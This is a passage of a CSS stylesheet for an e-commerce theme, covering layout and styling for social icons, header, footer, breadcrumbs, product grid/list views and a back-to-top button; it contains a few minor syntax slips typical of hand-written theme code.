.social-sharing .twitter::before {
	content: "";
	background-image: url(../css/ffddcb3736980b23405b31142a324b62.svg);
}
.social-sharing .twitter.icon-gray {
	background-image: url(../css/d1a435fd2571e67858a31ee954b52278.svg);
}
.social-sharing .twitter.icon-gray:hover {
	background-image: url(../css/ffddcb3736980b23405b31142a324b62.svg);
}
.social-sharing .rss {
	background-image: url(../css/cf2f3c1d5c7cb02c29f61964313148e1.svg);
}
.social-sharing .youtube {
	background-image: url(../css/22c0528acb6d9cd5bf4c8f96381bc05c.svg);
}
.social-sharing .googleplus {
	background-image: url(../css/36bff72dcba3098b4b70b482b22c29ab.svg);
}
.social-sharing .googleplus::before {
	content: "";
	background-image: url(../css/c1a65805f759901a39d10eb854c1dcf2.svg);
}
.social-sharing .googleplus.icon-gray {
	background-image: url(../css/7c24d4275efcbe8891f78378b7c808e0.svg);
}
.social-sharing .googleplus.icon-gray:hover {
	background-image: url(../css/c1a65805f759901a39d10eb854c1dcf2.svg);
}
#block_myaccount_infos .myaccount-title a {
	color: #414141;
}
.pinterest::before {
	content: "";
	background-image: url(../css/b1db819132e64a3e01911a1413c33acf.svg);
}
.pinterest.icon-gray {
	background-image: url(../css/7988be8b63edf9c4accebf94d5db7927.svg);
}
.pinterest.icon-gray:hover {
	background-image: url(../css/b1db819132e64a3e01911a1413c33acf.svg);
}
.block-social ul {
	float: left;
	width: 100%;
	margin: 0;
}
.block-social ul li {
	float: left;
	cursor: pointer;
	margin-right: 5px;
	height: 30px;
	width: 30px;
	margin: 5px 5px 0 0;
	position: relative;
}
.block-social ul li:last-child {
	margin-right: 0;
}
.block-social ul li.facebook a::before {
	content: "";
	background: transparent url("../img/social-sprite.png") no-repeat scroll -25px -25px;
	float: left;
	height: 30px;
	width: 30px;
}
.block-social ul li.facebook a:hover:before {
	background-position: -104px -25px;
}
.block-social ul li.twitter a::before {
	background: transparent url("../img/social-sprite.png") no-repeat scroll -25px -104px;
	content: "";
	float: left;
	height: 30px;
	width: 30px;
}
.block-social ul li.twitter a:hover:before {
	background-position: -104px -104px;
}
.block-social ul li.rss a::before {
	background: transparent url("../img/social-sprite.png") no-repeat scroll -25px -186px;
	content: "";
	float: left;
	height: 30px;
	width: 30px;
}
.block-social ul li.rss a:hover:before {
	background-position: -104px -186px;
}
.block-social ul li.youtube a::before {
	background: transparent url("../img/social-sprite.png") no-repeat scroll -25px -266px;
	content: "";
	float: left;
	height: 30px;
	width: 30px;
}
.block-social ul li.youtube a:hover:before {
	background-position: -104px -266px;
}
.block-social ul li.googleplus a::before {
	background: transparent url("../img/social-sprite.png") no-repeat scroll -25px -345px;
	content: "";
	float: left;
	height: 30px;
	width: 30px;
}
.block-social ul li.googleplus a:hover:before {
	background-position: -104px -345px;
}
.block-social ul li.pinterest a::before {
	background: transparent url("../img/social-sprite.png") no-repeat scroll -25px -425px;
	content: "";
	float: left;
	height: 30px;
	width: 30px;
}
.block-social ul li.pinterest a:hover:before {
	background-position: -104px -425px;
}
.block-social ul li.vimeo a::before {
	background: transparent url("../img/social-sprite.png") no-repeat scroll -26px -505px;
	content: "";
	float: left;
	height: 30px;
	width: 30px;
}
.block-social ul li.vimeo a:hover:before {
	background-position: -105px -505px;
}
.block-social ul li.instagram a::before {
	background: transparent url("../img/social-sprite.png") no-repeat scroll -26px -586px;
	content: "";
	float: left;
	height: 30px;
	width: 30px;
}
.block-social ul li.instagram a:hover:before {
	background-position: -105px -586px;
}
.footer-top {
	float: none;
	display: block;
	width: 100%;
	padding: 27px 60px 24px;
	margin: 30px auto 0;
	background: #eaeaea;
}
.footer-top .block_newsletter .ot-des.collapse {
	display: block;
	margin: 20px 0;
}
.footer-container {
	float: left;
	overflow: hidden;
	position: relative;
	padding: 0;
}
.footer-container li a {
	color: #fff !important;
	cursor: pointer;
	font: 300 14px/28px"Poppins", sans-serif;
	letter-spacing: 0.8px;
}
.footer-container .links .collapse {
	display: inherit;
	margin: 0;
}
@media (max-width: 991px) {
	.block_newsletter {
		padding-bottom: 0;
		margin-bottom: 0;
	}
	.footer-container {
		box-shadow: none;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		margin-top: 0;
	}
	.footer-container .links .title[aria-expanded="true"] .collapse-icons .add {
		display: none;
	}
	.footer-container .links .title[aria-expanded="true"] .collapse-icons .remove {
		display: block;
	}
	.footer-container .links .navbar-toggler {
		display: inline-block;
		padding: 0;
	}
	.footer-container .links ul {
		margin-bottom: 0;
	}
	.footer-top .block_newsletter .ot-des.collapse {
		margin: 0;
	}
}
@media (max-width: 991px) {
	.block-social {
		text-align: left;
		border-bottom: 1px solid #1a1a1a !important;
	}
	.block-contact {
		padding-left: 1.5rem;
	}
	.footer-container .links .title {
		padding: 0.625rem;
		cursor: pointer;
	}
	.footer-container .links .h3 {
		font-weight: 400;
		text-transform: capitalize;
		line-height: 25px;
		margin: 0;
	}
}
.contact-rich {
	color: #666666;
	margin-bottom: 0;
	font: 400 16px/24px"Poppins", sans-serif;
}
.contact-rich #contact-footer li {
	padding: 0 0 10px;
}
#index #content-wrapper > section#main {
	float: left;
	text-align: center;
	width: 100%;
}
@media(max-width:543px){
	#index #main {
		margin: 20px 0 0;
	}
}
.contact-rich h4,
.contact-form h3 {
	color: #222222;
	font-weight: normal;
	margin-bottom: 20px;
}
.contact-rich .block:last-child {
	border: none;
}
.contact-rich .block .icon {
	float: left;
	margin-right: 14px;
	width: 22px;
}
.footer-container .contact-rich .block .icon i {
	font-size: 18px;
	color: #fff !important;
}
.footer-container .contact-rich .block .data {
	width: auto;
	overflow: hidden;
	color: #fff !important;
	font: 300 14px/28px"Poppins", sans-serif;
	letter-spacing: 0.8px;
}
.contact-rich .block .data.email {
	padding-top: 0.375rem;
}
.contact-form {
	color: #777777;
	width: 100%;
}
#products #main .page-header,
#pagenotfound #main .page-header {
	margin: 2rem 0 3rem;
}
#products #main .page-content,
#pagenotfound #main .page-content {
	margin-bottom: 10rem;
}
#products .page-not-found,
#pagenotfound .page-not-found {
	border: 1px solid #e5e5e5;
	color: #878787;
	font-size: 0.875rem;
	margin: 0 auto;
	max-width: 100%;
	padding: 1rem;
	background: #fff;
	border-radius: 8px;
}
#products .page-not-found h4,
#pagenotfound .page-not-found h4 {
	color: #333333;
	font-weight: normal;
	margin: 0 0 20px;
}
#products .page-not-found .search-widget,
#pagenotfound .page-not-found .search-widget {
	float: none;
}
#products .page-not-found .search-widget input,
#pagenotfound .page-not-found .search-widget input {
	width: 100%;
}
#search .page-not-found #search_widget .otsearchtoggle {
	display: block;
	position: static;
	width: 100%;
}
#search .page-not-found .material-icons.search {
	display: block;
}
.customization-modal .modal-content {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	border: 1px solid #e5e5e5;
}
.customization-modal .modal-content .modal-body {
	padding-top: 0;
}
.customization-modal .modal-content .modal-body .product-customization-line {
	padding-bottom: 0.9375rem;
	padding-top: 0.9375rem;
	border-bottom: 1px solid #e5e5e5;
}
.customization-modal .modal-content .modal-body .product-customization-line .label {
	font-weight: bold;
	text-align: right;
}
.customization-modal .modal-content .modal-body .product-customization-line:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}
/***---------------------------------------HEADER----------------------------------------------- ***/

#header {
	float: left;
	width: 100%;
}
@media(max-width:991px){
	#header {
		padding: 0;
	}
}
#header a:hover {
	text-decoration: none;
	color: #000000;
}
#header .header-nav .row {
	margin: 0;
}
#header .header-top .row {
	margin: 0;
}
#header .header-nav #menu-icon {
	vertical-align: middle;
	cursor: pointer;
	margin-left: 1rem;
}
#header .header-nav .right-nav {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	-webkit-box-lines: single;
	-moz-box-lines: single;
	box-lines: single;
	-webkit-flex-wrap: nowrap;
	-moz-flex-wrap: nowrap;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-pack: end;
	-moz-box-pack: end;
	box-pack: end;
	-webkit-justify-content: flex-end;
	-moz-justify-content: flex-end;
	-ms-justify-content: flex-end;
	-o-justify-content: flex-end;
	justify-content: flex-end;
	-ms-flex-pack: end;
	padding: 0;
	width: auto;
	float: right;
	margin: 5px 0 0;
	position:static;
}
#header .header-nav .cart-preview .shopping-cart {
	color: #414141;
	display: none;
	width: 100%;
	height: 100%;
	font-weight: normal;
	vertical-align: middle;
}
.blockcart .header > a {
	padding: 0;
	display: block;
	float: left;
	height: 40px;
	width: 40px;
}
#header .header-nav .cart-preview .body {
	display: none;
}
#header .header-nav .blockcart {
	padding-top: 0;
	position: relative;
	cursor: pointer;
}
#header .header-nav .blockcart .hidden-sm-down {
	display: none;
}
#header .header-nav .blockcart span.cart-products-count {
	background: #8b2023;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
	bottom: 0;
	color: white;
	float: right;
	font-size: 11px;
	font-weight: 500;
	height: 15px;
	line-height: 16px;
	margin: auto;
	position: absolute;
	right: 0;
	padding: 0 0 0 1px;
	text-align: center;
	top: -3px;
	width: 15px;
}
#header .header-nav .blockcart {
	color: #777777;
	background: url("../img/sprite.png") no-repeat scroll -29px -169px;
	height: 50px;
	width: 50px;
	float: left;
	position: relative;
}
@media(max-width:991px){
	#header .header-nav .blockcart {
		box-shadow: none;
		background-position: -29px -112px;
		height: 50px;
		width: 50px;
	}
	.blockcart .header > a {
		height: 50px;
		width: 50px;
	}
	#header .header-nav .blockcart span.cart-products-count {
		top: 5px;
	}
}
#header .header-nav .blockcart a:hover {
	color: #000;
}
#header .header-nav .blockcart.active a:hover {
	color: #222;
}
#header .header-nav #contact-link {
	display: inline-block;
}
#header .header-top {
	padding: 0;
	text-align: center;
	float: left;
	width: 100%;
}
#header .header-top > .container {
	position: relative;
}
#header .header-top .menu {
	padding: 0;
	margin-bottom: 0;
}
#header .header-top .menu > ul > li {
	display: inline-block;
	float: none;
	vertical-align: top;
	width: 100%;
}
#header .header-top a[data-depth="0"] {
	text-transform: capitalize;
	color: #333333;
}
#header .top-menu-link {
	margin-left: 1.25rem;
}
.popover {
	font-family: inherit;
}
@media (max-width: 991px) {
	#header .header-nav .text-sm-center.mobile {
		float: left;
		width: 100%;
		margin: 0;
	}
	#header .header-nav #menu-icon {
		padding: 8px 0;
		margin-left: 0;
	}
	#header .header-nav #_mobile_cart {
		position: relative;
	}
	#header .header-nav {
		max-height: none;
	}
	#header .header-nav {
		width: 100%;
		padding: 15px 0 7px;
	}
	#header .header-top {
		width: 100%;
	}
	#header .user-info span.hidden-sm-down {
		color: #444444;
	}
	#header .header-nav .user-info {
		background: #ffffff;
	}
	#header .user-info span.hidden-sm-down:hover {
		color: #222222;
	}
	#header #contact-link span,
	#header #contact-link i {
		color: #414141;
	}
	#header #contact-link i {
		margin-bottom: 7px;
	}
	#header .otuserheading {
		display: block;
	}
	#header .header-nav .user-info {
		border: 1px solid #e5e5e5;
		display: none;
		float: right;
		max-width: 200px;
		padding: 10px;
		position: absolute;
		right: 0;
		text-align: left;
		top: 39px;
		width: 160px;
		z-index: 9;
	}
	#header .top-nav .left-nav {
		width: 100%;
		text-align: center;
	}
	.header-top .topmenu {
		display: none;
	}
	#header .blockcart a::after {
		display: none;
	}
	#header .header-nav #menu-icon {
		padding: 15px 0;
	}
	.main-header #menu-icon i {
		color: #fff;
	}
	#header .header-nav #_mobile_user_info {
		padding: 0;
		margin: 0 10px;
	}
	.header-top .top-menu .navbar-toggler .material-icons.add-down {
		display: none;
	}
	#header .header-nav {
		position: relative;
	}
	.full-header .header-nav .fullmenu {
		float: left;
		width: 100%;
		background: #8b2023;
		padding: 0 15px;
	}
	#header .header-nav .user-info {
		top: 56px;
	}
	#checkout .header-nav #menu-icon {
		display: block;
	}
}
@media(max-width:543px){
	#header .header-nav #_mobile_user_info {
		margin: 0;
	}
}
/*** ------------------------------------------------------------------WRAPPER ------------------------------------------------------------***/

#wrapper .banner {
	margin-bottom: 1.5rem;
	display: block;
	text-align:center;
}
#wrapper .banner img {
	box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
}
#wrapper .breadcrumb {
	padding: 0;
}
#wrapper .breadcrumb[data-depth="1"] {
	display: block;
}
#wrapper .breadcrumb ol {
	padding: 10px 15px 10px 0;
	margin-bottom: 0;
}
#wrapper .breadcrumb li {
	display: inline-block;
}
#wrapper .breadcrumb li::after {
	content: "/";
	color: #878787;
	margin: 0.3125em;
}
#wrapper .breadcrumb li:last-child {
	content: "/";
	color: #878787;
	margin: 0.3125rem;
}
#wrapper .breadcrumb li:last-child::after {
	content: "";
	display: none;
}
#wrapper .breadcrumb li a {
	color: #414141;
}
@media(max-width:543px){
	#wrapper .breadcrumb ol {
		padding: 10px;
	}
}
/*** ----------------------------------------------------------MAIN------------------------------------------------------- ***/

#main .page-header {
	margin-bottom: 1.5625rem;
}
#main .page-content {
	margin-bottom: 1.5625rem;
}
#main .page-content h6 {
	margin-bottom: 1.125rem;
	font-weight: normal;
}
#main .page-content #notifications {
	margin-left: -15px;
	margin-right: -15px;
}
#main .page-footer {
	margin-bottom: 0;
	float: left;
	width: 100%;
	text-align: center;
}
#main .page-footer .text-sm-center a {
	padding: 6px 20px;
}
#notifications ul {
	margin-bottom: 0;
}
#index .homebg {
	background: #f5f5f5 none repeat scroll 0 0;
	padding: 50px 0;
}
@media(max-width:1199px){
	#index .homebg {
		padding: 40px 0;
	}
}
@media(max-width:767px){
	#index .homebg {
		padding: 30px 0;
	}
}
@media(max-width:543px){
	#index .homebg {
		padding: 30px 0 15px;
	}
}
/***------------------------------------------------------------------------ FOOTER---------------------------------------------------------- ***/

#footer {
	float: left;
	width: 100%;
}
/*** Responsive part ***/

@media (max-width: 991px) {
	#wrapper {
		box-shadow: none;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
	}
	#checkout-cart-summary {
		float: none;
		width: 100%;
		margin-top: 1rem;
	}
	#header .header-nav {
		background: white;
		color: #414141;
		border: none;
	}
	#header .header-nav .top-logo {
		vertical-align: middle;
		margin: 0 auto;
	}
	#header .header-nav .top-logo a img {
		max-height: 100%;
	}
	#header .header-nav .user-info {
		text-align: left;
		margin-left: 0;
	}
	#header .header-nav .user-info .logged {
		color: #000000;
	}
	#header .header-nav .blockcart {
		margin-left: 0;
	}
	#header .header-top {
		background: #e5e5e5;
		padding-bottom: 0;
	}
	#header .header-top a[data-depth="0"] {
		color: #000;
		padding: 5px 20px;
		text-align: left;
	}
	.top-menu .more_menu .level-top {
		display: none;
	}
	section.checkout-step {
		width: 100%;
	}
	.default-input {
		min-width: 100%;
	}
	label {
		clear: both;
	}
	#products .product-miniature,
	.new-products .product-miniature,
	.featured-products .product-miniature,
	.otfeatured-products .product-miniature,
	.otspecial-products .product-miniature,
	.otnew-products .product-miniature,
	.otbestseller-products .product-miniature {
		margin: 0 auto;
		text-align: center;
	}
	.block-contact {
		padding-left: 0.9375rem;
		border: none;
	}
	.menu,
	.dropdown-item {
		padding-left: 0;
	}
}
@media (max-width: 991px) {
	.container {
		max-width: 100%;
	}
	#header .logo {
		width: auto;
	}
	#products .product-miniature,
	.new-products .product-miniature,
	.featured-products .product-miniature,
	.otfeatured-products .product-miniature,
	.otspecial-products .product-miniature,
	.otnew-products .product-miniature,
	.otbestseller-products .product-miniature {
		margin: 0 auto;
	}
	.sub-menu {
		left: 0;
		min-width: 100%;
	}
	#blockcart-modal .otproduct-image {
		width: 100%;
		display: block;
		max-width: 250px;
		margin: 0 auto 0.9375rem;
	}
	#blockcart-modal .cart-content {
		padding-left: 0;
	}
	#blockcart-modal .product-name,
	#product-availability {
		margin-top: 0.625rem;
	}
	#search_filters .facet .facet-label {
		text-align: left;
	}
	.block-category .category-cover {
		position: relative;
		text-align: center;
	}
	.block-category {
		padding-bottom: 0;
	}
	#header .header-nav .top-logo {
		padding: 40px 0;
		position: static;
	}
}
@media(max-width:543px){
	#header .header-nav .top-logo {
		padding: 25px 0;
	}
}
/*# sourceMappingURL=theme.css.map*/

/* -------------------------------------------------------------------onthemes - goToTop------------------------------------------------- */

#goToTop {
	position: fixed;
	bottom: 20px;
	right: 40px;
	z-index: 3;
	width: 45px;
	height: 45px;
	text-align: center;
	line-height: 30px;
	background: #772426;
	color: #ffffff;
	cursor: pointer;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
	text-decoration: none;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
}
#goToTop i {
	float: left;
	font-size: 22px;
	height: 100%;
	padding: 12px;
	width: 100%;
}
#goToTop:hover {
	background: #b54649;
	color: #fff;
}
#goToTop.show {
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
}
#content {
	float: left;
	width: 100%;
}
@media(max-width:543px){
	#goToTop {
		right: 15px;
	}
}
/* --------------------------------------------------------End onthemes - goToTop--------------------------------------- */

/*--------------------------------------- Start Search(Nav) block -------------------------------------------------*/

.header-nav #search_widget form button,
.header-top #search_widget {
	bottom: 6px;
	color: #ffffff;
}
/* -----------------------------------------End Search(Nav) block----------------------------------------------------------- */

#_desktop_logo,
#_mobile_logo {
	display: inline-block;
	float: none;
	left: 0;
	margin: 0 auto;
	padding: 0;
	position: absolute;
	right: 0;
	text-align: center;
	top: -99px;
	vertical-align: top;
	z-index: 1;
	width: 230px;
}
.header-top .topmenu {
	float: left;
	position: relative;
	margin: 0;
	padding: 0;
	cursor: pointer;
	display: inline-block;
}
.header-top .topmenu ul li a {
	font: 400 15px/22px'Poppins', Helvetica, sans-serif;
}
#top-menu > li > .dropdown-item {
	padding: 20px 20px !important;
	font-weight: normal;
	text-transform: capitalize;
	letter-spacing: 0.8px;
}
@media(min-width:992px){
	#top-menu > li:hover .dropdown-item {
		color: ##d0d0d0 !important;
	}
}
@media(max-width:991px){
	#top-menu > li:hover > .dropdown-item {
		background: none;
	}
}
.position-static .top-menu .ottoplink > a {
	padding: 20px 25px;
}
.position-static .top-menu .ottoplink > a:hover {
	color: ##d0d0d0 !important;
}
.position-static .top-menu .ottoplink .top-link {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #e5e5e5;
	left: 0;
	padding: 0;
	position: absolute;
	top: 56px;
	z-index: 18;
	min-width: 200px;
	padding: 15px;
}
#_desktop_top_menu.position-static .ottoplink .top-link li a {
	padding: 10px;
	color: #999 !important;
	font: 400 14px/16px"Poppins", sans-serif;
	text-align: left;
	letter-spacing: 0.6px;
}
#_desktop_top_menu.position-static .ottoplink .top-link li a:hover {
	color: #000 !important;
}
.position-static .ottoplink .top-link li:last-child {
	border: medium none;
}
.position-static .more_menu.ottoplink {
	position: relative;
}
ul.top-link {
	display: none;
}
@media(max-width:991px){
	ul.top-link {
		display: block !important;
		padding: 0;
	}
}
.more_menu .shown-link {
	display: block;
}
@media (max-width: 991px) {
	.header-top .topmenu {
		margin: 0;
	}
	#top-menu > li > .dropdown-item {
		padding: 5px 20px!important;
	}
}
.category-cover > img {
	height: auto;
	max-width: 100%;
	margin: 0 0 10px;
	float: left;
}
.currency-selector > span.currency-label {
	display: none;
}
.otfeatured-products {
	float: left;
	position: relative;
	width: 100%;
}
.block-category .h1.title-category {
	color: #232323;
	float: left;
	width: 100%;
	font-weight: 400;
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.4px;
	margin: 0;
	text-transform: capitalize;
	text-align: left;
}
#main .block-category .text-muted {
	float: left;
	padding-bottom: 15px;
	padding-top: 15px;
	width: 100%;
}
.ot-title {
	color: #000;
	display: inline-block;
	float: none;
	font: 700 32px/35px"Playfair Display", serif;
	letter-spacing: 0.2px;
	margin: auto 0;
	padding: 0 0 10px;
	position: relative;
	text-align: center;
	text-transform: capitalize !important;
	width: 100%;
}
.ot-title::after {
	border-bottom: 2px solid;
	bottom: 0;
	content: "";
	float: left;
	height: 32px;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	top: auto;
	width: 40px;
	z-index: 1;
}
@media(max-width:767px){
	.ot-title{
		font:700 22px/25px "Playfair Display",serif;
	}
}
@media(max-width:991px){
	.othometab-title: : before {
		left: auto;
		right: 110px;
	}
	.othometab-title::after {
		left: 110px;
		right: auto;
	}
}
@media(max-width:543px){
	.category-products .ot-title {
		background: rgba(0, 0, 0, 0) url("../img/separator.png") no-repeat scroll center 66px;
		margin: 0 0 20px;
	}
}
.ot-producttitle {
	border-bottom: 1px solid #e5e5e5;
	color: #111111;
	font: 500 22px/24px"Poppins", sans-serif;
	margin: 0 auto 10px;
	padding: 0 0 16px;
	letter-spacing: 0;
	position: relative;
	text-align: left;
	text-transform: capitalize;
}
@media(max-width:543px){
	.ot-producttitle {
		font: 500 18px/22px"Poppins", sans-serif;
	}
}
.ot-innerpagetitle {
	color: #222222;
	font-size: 22px;
	font-weight: 500;
	line-height: 24px;
	margin: 0 auto 25px;
	padding: 0;
	position: relative;
	text-align: left;
	text-transform: capitalize;
}
.page-subheading {
	color: #222222;
	font-size: 18px;
	font-weight: 500;
	line-height: 24px;
	margin: 0 auto 15px;
	padding: 0;
	position: relative;
	text-align: left;
	text-transform: capitalize;
}
.page-heading {
	display: none;
}
.pb-right-column .current-price {
	margin: 0 0 5px;
	color: cda15c;
	font-size: 20px;
}
.pb-right-column .product-price,
.has-discount.product-price,
.has-discount p {
	font-weight: 400;
	letter-spacing: 0;
}
.footer-container .links h3,
.footer-container #block_myaccount_infos h3 a,
.footer-container .contact-rich h4,
.footer-container .block-social h4 {
	color: #fff;
	cursor: pointer;
	font: 600 20px/25px"Playfair Display", sans-serif;
	letter-spacing: 0.8px;
	margin: 0 0 15px;
	text-transform: capitalize !important;
}
.bottom-footer {
	background: #000;
	float: left;
	text-align: right;
	width: 100%;
}
.bottom-footer p {
	margin: 0;
	padding: 10px 0;
}
.bottom-footer p a {
	font: 300 14px/28px"Poppins", sans-serif;
	color: #fff !important;
	text-transform: capitalize;
	letter-spacing: 0.6px;
}
#checkout .bottom-footer p ._blank i {
	font-size: 14px;
}
#checkout .bottom-footer p a strong {
	font-weight: 300;
}
.bottom-footer p a:hover {
	color: #b9b9b9 !important;
}
.quick-view-block {
	text-align: center;
}
.newsletter-desc {
	display: block;
	color: #000;
	letter-spacing: 0.6px;
	margin: 0;
}
.quickview-title.ot-producttitle {
	margin: 0;
	padding: 0;
	text-align: left;
}
#otbestseller-carousel {
	.carousel-inner {
		> .item {
			transition: 500ms ease-in-out left;
			-webkit-transition: 500ms ease-in-out left;
			-moz-transition: 500ms ease-in-out left;
			-o-transition: 500ms ease-in-out left;
			-ms-transition: 500ms ease-in-out left;
		}
		.active {
			&.left {
				left: -33%;
			}
			&.right {
				left: 33%;
			}
		}
		.next {
			left: 33%;
		}
		.prev {
			left: -33%;
		}
		@media all and (transform-3d),
		(-webkit-transform-3d) {
			> .carousel-item {
				// use your favourite prefixer here
				transition: 500ms ease-in-out all;
				-webkit-transition: 500ms ease-in-out all;
				-moz-transition: 500ms ease-in-out all;
				-o-transition: 500ms ease-in-out all;
				-ms-transition: 500ms ease-in-out all;
				backface-visibility: visible;
				transform: none!important;
				-webkit-transform: none!important;
				-moz-transform: none!important;
				-o-transform: none!important;
				-ms-transform: none!important;
			}
		}
	}
	.carouse-control {
		&.left, &.right {
			background-image: none;
		}
	}
}
/*----------------------------------------------------------------- Start OT- Grid/List-------------------------------------------------- */

.grid-list {
	padding: 0;
}
.grid-list #otgrid,
.grid-list #otlist {
	float: left;
	margin: 7px 10px 0 5px;
	padding: 0;
	text-align: center;
	color: #808080;
	cursor: pointer;
	font-size: 0;
	height: 29px;
	line-height: 14px;
	width: 19px;
}
.grid-list #otgrid {
	background: url("../img/sprite.png") no-repeat scroll -11px -17px transparent;
}
.grid-list #otlist {
	background: url("../img/sprite.png") no-repeat scroll -70px -17px transparent;
}
.grid-list #otgrid:hover,
.grid-list #otgrid.active {
	background-position: -11px -66px;
}
.grid-list #otlist:hover,
.grid-list #otlist.active {
	background-position: -70px -66px;
}
/* ----------------------------------------------------End OT- Grid/List------------------------------------------------------- */

/*----------------------------------------------------- Start OT- Homeslider---------------------------------------------------- */

.homeslider .direction .carousel-control {
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	transition: 300ms ease-in-out all;
	-webkit-transition: 300ms ease-in-out all;
	-moz-transition: 300ms ease-in-out all;
	-o-transition: 300ms ease-in-out all;
	-ms-transition: 300ms ease-in-out all;
}
.homeslider:hover .direction .carousel-control {
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
}
@media (max-width: 543px) {
	.carousel-control.left {
		left: 20px;
	}
	.carousel-control.right {
		right: 20px;
	}
}
/* ---------------------------------------------------End OT- Homeslider---------------------------------------------- */

/*------------------------------------------------- Start All Product Button------------------------------------------------ */

.allproduct {
	float: left;
	text-align: center;
	display: none;
	width: 100%;
}
.allproduct > a {
	background: #ff2525;
	color: #ffffff;
	display: inline-block;
	float: none;
	padding: 8px 25px;
	vertical-align: top;
}
.allproduct > a:hover {
	background: #333333;
	color: #ffffff;
}
/*----------------------------------------------- End All Product Button ----------------------------------------------------*/

/* --------------------------------------------Start Left Column/Right Column------------------------------------------------- */

#left-column #new-products {
	display: block;
}
#left-column .text-uppercase,
#right-column .text-uppercase {
	color: #111111;
	float: left;
	font: 600 16px/18px"Poppins", sans-serif;
	letter-spacing: 0;
	text-transform: capitalize !important;
	position: relative;
	width: 100%;
	padding: 0 0 10px;
	text-align: left;
}
#left-column > div,
#right-column > div,
#left-column > div#search_filters_wrapper #search_filters,
#right-column > div#search_filters_wrapper #search_filters,
#left-column > section,
#right-column > section {
	float: left;
	margin: 0 0 20px;
	width: 100%;
	border: 1px solid #e5e5e5;
	padding: 1.5625rem 1.25rem;
}
#left-column .new-products.clearfix {
	background: #ffffff none repeat scroll 0 0;
}
#left-column > div#search_filters_wrapper,
#right-column > div#search_filters_wrapper {
	border: none;
	float: left;
	padding: 0;
	margin: 0;
	width: 100%;
}
#left-column > div:last-child,
#right-column > div:last-child {
	margin: 0;
}
#search_filters_wrapper #search_filters ul li label > span input[type="radio"] {
	display: none;
}
@media(max-width:991px){
	#left-column #new-products {
		display: none;
	}
	#wrapper #left-column .toggle.collapse.in {
		display: block;
		float: left;
		width: 100%;
	}
	#wrapper #left-column .toggle.collapsing {
		display: block;
	}
}
/* ------------------------------------End Left Column/Right Column --------------------------------------------*/

/* --------------------------------------------Start OT - Grid/List ---------------------------------------------*/

.grid-list {
	padding: 0;
	margin-right: 10px;
}
.grid-list #otgrid,
.grid-list #otlist {
	float: left;
	margin: 0 10px 0 0;
	padding: 0;
	text-align: center;
	color: #808080;
	cursor: pointer;
	font-size: 0;
	height: 24px;
	line-height: 14px;
	width: 19px;
}
.grid-list #otgrid {
	background: url("../img/sprite.png") no-repeat scroll -10px -20px transparent;
}
.grid-list #otlist {
	background: url("../img/sprite.png") no-repeat scroll -69px -20px transparent;
}
.grid-list #otgrid:hover,
.grid-list #otgrid.active {
	background-position: -10px -69px;
}
.grid-list #otlist:hover,
.grid-list #otlist.active {
	background-position: -69px -69px;
}
@media (min-width: 992px) and (max-width: 1199px) {
	.grid-list {
		width: 18%;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.grid-list {
		width: 23%;
	}
}
/* ------------------------- End ot - Grid/List ----------------------- */

/* -----------------------------Start OT - List Layout(Category Page)------------------------------------------ */

.product-list .otproduct-desc .product-description,
.product-list .otproduct-desc .product-flags,
.product-list .otproduct-desc .highlighted-informations .variant-links,
.product-list .otproduct-desc .product-description .product-title,
.product-list .otproduct-desc .product-description .product-price-and-shipping {
	float: left !important;
	width: 100% !important;
	text-align: left !important;
}
.product-list #product-desc-short {
	display: block !important;
	float: left;
	width: 100%;
}
.product-list .otproduct-desc .highlighted-informations {
	display: block !important;
}
#products .product-list .thumbnail-container .otproduct-image .quick-view-block {
	left: 15px;
	right: 15px;
}
#products .product-miniature.product-list .product-flags .on-sale,
.product-grid .thumbnail-container .product-flags .on-sale {
	right: 15px;
	left: auto;
	width: 70px;
	margin: 0 auto;
	color: #000;
	padding: 3px 5px;
	letter-spacing: 1px;
	top: 15px !important;
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	position: absolute;
	font-size: 12px;
	line-height: 17px;
	letter-spacing: 0.6px;
	background: #feda00;
}
.products .product-list .thumbnail-container .otproduct-image {
	padding: 0 20px 0 0;
}
#products .product-list .product-title,
#products .product-list .product-price-and-shipping {
	margin: 0 0 10px;
}
#products .product-list .product-title a {
	font-size: 16px;
	color: #555 !important;
}
#products .product-list .thumbnail-container:hover .product-title a {
	color: #000000 !important;
}
.product-list .product-desc-short {
	display: block;
}
.product-list .cat-name {
	text-align: left;
	margin-bottom: 10px;
}
@media (max-width: 543px) {
	.product-thumbs .product-list .thumbnail-container .otproduct-image {
		width: auto;
		float: none;
		display: inline-block;
		padding: 0;
	}
	.product-thumbs .product-list .thumbnail-container .otproduct-desc {
		width: 100%;
	}
	.product-list .cat-name {
		text-align: center;
	}
	.product-list .otproduct-desc .product-description,
	.product-list .otproduct-desc .product-flags,
